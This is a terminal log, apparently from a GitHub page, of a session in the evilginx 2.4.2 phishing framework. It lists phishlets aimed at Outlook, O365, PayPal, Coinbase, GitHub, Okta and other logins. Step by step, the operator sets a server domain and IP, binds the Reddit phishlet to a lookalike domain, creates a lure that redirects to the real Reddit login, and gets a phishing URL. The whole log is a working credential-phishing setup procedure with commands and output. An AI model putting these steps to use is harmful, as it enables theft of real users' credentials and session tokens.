 \/ /_____/ \
/ \/
- -- Gone Phishing -- -
by Kuba Gretzky (@mrgretzky) versio
n 2.4.2
[01:56:44] [inf] loading phishlets from: /usr/share/evilginx/phishlets/
[01:56:44] [inf] loading configuration from: /root/.evilginx
[01:56:44] [inf] blacklist: loaded 0 ip addresses or ip masks
[01:56:44] [war] server domain not set! type: config domain <domain>
[01:56:44] [war] server ip not set! type: config ip <ip_address>
+-----------------+-------------------+-----------+------------+-----------+
| phishlet | author | active | status | hostname |
+-----------------+-------------------+-----------+------------+-----------+
| wordpress.org | @meitar | disabled | available | |
| instagram | @charlesbel | disabled | available | |
| tiktok | @An0nUD4Y | disabled | available | |
| github | @audibleblink | disabled | available | |
| okta | @mikesiegel | disabled | available | |
| outlook | @mrgretzky | disabled | available | |
| paypal | @An0nud4y | disabled | available | |
| amazon | @customsync | disabled | available | |
| coinbase | @An0nud4y | disabled | available | |
| linkedin | @mrgretzky | disabled | available | |
| onelogin | @perfectlylog... | disabled | available | |
| twitter | @white_fi | disabled | available | |
| citrix | @424f424f | disabled | available | |
| facebook | @charlesbel | disabled | available | |
| o365 | @jamescullum | disabled | available | |
| protonmail | @jamescullum | disabled | available | |
| reddit | @customsync | disabled | available | |
| twitter-mobile | @white_fi | disabled | available | |
| airbnb | @AN0NUD4Y | disabled | available | |
| booking | @Anonymous | disabled | available | |
+-----------------+-------------------+-----------+------------+-----------+
[01:56:44] [!!!] Failed to start nameserver on port 53
: config domain sussite456.cs
[01:57:01] [inf] server domain set to: sussite456.cs
[01:57:01] [war] server ip not set! type: config ip <ip_address>
: config ip 159.65.227.162
[01:57:22] [inf] server IP set to: 159.65.227.162
: phishlets hostname reddit sussite465.me
[01:59:11] [err] phishlet hostname must end with 'sussite456.cs'
: config domain sussite465.me
[01:59:22] [inf] server domain set to: sussite465.me
: phishlets hostname reddit sussite465.me
[01:59:34] [inf] phishlet 'reddit' hostname set to: sussite465.me
[01:59:34] [inf] disabled phishlet 'reddit'
: lures create reddit
[01:59:46] [inf] created lure with ID: 0
: lures edit 0 redirect_url https://www.reddit.com/login
[02:01:59] [inf] redirect_url = 'https://www.reddit.com/login'
: lures get-url 0
https://www.sussite465.me/fEuXEhtD
: